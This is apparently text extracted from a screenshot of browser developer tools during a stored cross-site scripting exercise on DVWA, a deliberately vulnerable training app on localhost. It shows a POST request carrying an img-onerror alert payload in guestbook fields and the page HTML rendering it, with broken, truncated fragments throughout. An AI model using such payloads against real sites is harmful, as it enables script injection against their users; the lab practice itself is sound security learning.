 Content-Type: application/x-www-form-urlencoded
Content-Length: 109
Origin: http://127.0.0.1
Connection: keep-alive
Referer:
http://127.0.0.1/DVWA-master/vulnerabilities/xss_s/
Cookie: PHPSESSID=4978codajv6uj429cdgap2c6q8;
security=medium
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
txtName=<img src=x
onerror=alert('hwll')>&mtxMessage=<img src=x
onerror=alert('hwll')>&btnSign=Sign+Guestbook
104
105 <div id="guestbook_comments">
Name: aaa<br />
Message: aaa<br />
</div>
106 <div id="guestbook_comments">
Name: alert('hwllnah')
</script>
<br />
Message: alert(\&#039;hwllnah\&#039;)<br
/>
</div>
107 <div id="guestbook_comments">
Name: <img src=x onerror=alert('hwll')>
<br />
Message: <br />
</div>
108
109 <br />
Name: aaa
Message: aaa
Name: alert('hwllnah')
Message: alert(\'hwllnah\')
Name:
Message:
More Information
https://owasp.org/www-co
https://owasp.org/www-co
https://en.wikipedia.org/w
https://www.cgisecurity.c
https://www.scriptalert1.c
)
ss
t
Name:
<img src="x" onerror="alert('hwll')"> event
<br>
Message:
<br>
</div>
<br>
<h2>More Information</h2>
<ul> ··· </ul>
</div>
<br>
<br>
</div>
tainer > div#main_body > div.body_padded > div#guestbook_comments
Lọc kiểu
:hov .cls
element {
Bố cục Tính toán Thay đổi
Flexbox